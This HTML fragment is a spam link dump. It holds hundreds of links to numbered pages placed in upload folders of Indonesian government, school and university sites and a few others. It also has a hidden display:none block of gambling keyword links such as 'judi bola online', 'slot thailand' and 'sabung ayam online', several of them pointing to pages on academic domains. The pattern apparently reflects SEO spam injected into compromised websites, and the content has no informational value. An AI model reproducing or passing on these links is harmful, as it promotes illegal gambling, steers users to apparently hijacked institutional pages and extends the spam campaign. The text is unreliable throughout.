<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000083.html">148000083</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000084.html">148000084</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000085.html">148000085</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000086.html">148000086</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000087.html">148000087</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000088.html">148000088</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000089.html">148000089</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000090.html">148000090</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000091.html">148000091</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000092.html">148000092</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000093.html">148000093</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000094.html">148000094</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000095.html">148000095</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000096.html">148000096</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000097.html">148000097</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000098.html">148000098</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000099.html">148000099</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000100.html">148000100</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000101.html">148000101</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000102.html">148000102</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000103.html">148000103</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000104.html">148000104</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000105.html">148000105</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000106.html">148000106</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000107.html">148000107</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000108.html">148000108</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000109.html">148000109</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000110.html">148000110</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000111.html">148000111</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000112.html">148000112</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000113.html">148000113</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000114.html">148000114</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000115.html">148000115</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000116.html">148000116</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000117.html">148000117</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000118.html">148000118</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000119.html">148000119</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000120.html">148000120</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000121.html">148000121</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000122.html">148000122</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000123.html">148000123</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000124.html">148000124</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000125.html">148000125</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000126.html">148000126</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000127.html">148000127</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000128.html">148000128</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000129.html">148000129</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000130.html">148000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000131.html">148000131</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000132.html">148000132</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000133.html">148000133</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000134.html">148000134</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000135.html">148000135</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000096.html">168000096</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000097.html">168000097</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000098.html">168000098</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000099.html">168000099</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000100.html">168000100</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000101.html">168000101</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000102.html">168000102</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000103.html">168000103</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000104.html">168000104</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000105.html">168000105</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000106.html">178000106</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000107.html">178000107</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000108.html">178000108</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000109.html">178000109</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000110.html">178000110</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000111.html">178000111</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000112.html">178000112</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000113.html">178000113</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000114.html">178000114</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000115.html">178000115</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000116.html">178000116</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000117.html">178000117</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000118.html">178000118</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000119.html">178000119</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000120.html">178000120</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000186.html">188000186</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000187.html">188000187</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000188.html">188000188</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000189.html">188000189</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000190.html">188000190</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000191.html">188000191</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000192.html">188000192</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000193.html">188000193</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000194.html">188000194</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000195.html">188000195</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000091.html">198000091</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000092.html">198000092</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000093.html">198000093</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000094.html">198000094</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000095.html">198000095</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000096.html">198000096</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000097.html">198000097</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000098.html">198000098</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000099.html">198000099</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000100.html">198000100</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000076.html">238000076</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000077.html">238000077</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000078.html">238000078</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000079.html">238000079</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000080.html">238000080</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000081.html">238000081</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000082.html">238000082</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000083.html">238000083</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000084.html">238000084</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000085.html">238000085</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000086.html">238000086</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000087.html">238000087</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000088.html">238000088</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000089.html">238000089</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000090.html">238000090</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>

<em>news-1501</em>
</div><div style="display:none">
<em>content-1501</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000096.html">118000096</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000097.html">118000097</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000098.html">118000098</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000099.html">118000099</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000100.html">118000100</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000101.html">118000101</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000102.html">118000102</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000103.html">118000103</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000104.html">118000104</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000105.html">118000105</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000106.html">118000106</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000107.html">118000107</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000108.html">118000108</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000109.html">118000109</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000110.html">118000110</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
